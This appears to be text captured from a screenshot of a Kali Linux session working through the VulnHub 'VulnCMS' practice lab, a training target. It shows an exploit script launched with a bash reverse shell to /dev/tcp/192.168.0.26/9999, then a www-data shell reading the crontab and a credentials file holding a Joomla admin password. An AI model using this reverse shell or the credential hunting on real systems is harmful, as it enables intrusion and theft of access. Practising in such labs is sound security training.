 File Machine View Input Devices Help
Applications Places Terminator Jun 22 07:05
kali@kali: ~/Desktop/VulnHub/VulnCMS
kali@kali: ~/Desktop/VulnHub/VulnCMS 173x20
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core
team. Support for it is now deprecated in cryptography, and will be removed in the next release.
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
└─$ python2 a.py -h http://192.168.0.52:9001/ -c "bash -c 'bash -i >& /dev/tcp/192.168.0.26/9999 0>&1'"
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core
team. Support for it is now deprecated in cryptography, and will be removed in the next release.
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
┌──(kali㉿kali)-[~/Desktop/VulnHub/VulnCMS]
└─$
kali@kali: ~/Desktop/VulnHub/VulnCMS 173x20
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
www-data@vuln_cms:~/html/drupal$ ls -la /opt
total 12
drwxr-xr-x 2 root root 4096 May 31 2021 .
drwxr-xr-x 24 root root 4096 May 28 2021 ..
-rw-r--r-- 1 root root 69 May 31 2021 8081.cred
www-data@vuln_cms:~/html/drupal$ cat /opt/8081.cred
Username: joomlaCMS_admin
Password: _q4gWWJuBWt8cqfbUm-cdevR?L@N7-pR
www-data@vuln_cms:~/html/drupal$ ca
Right Ctrl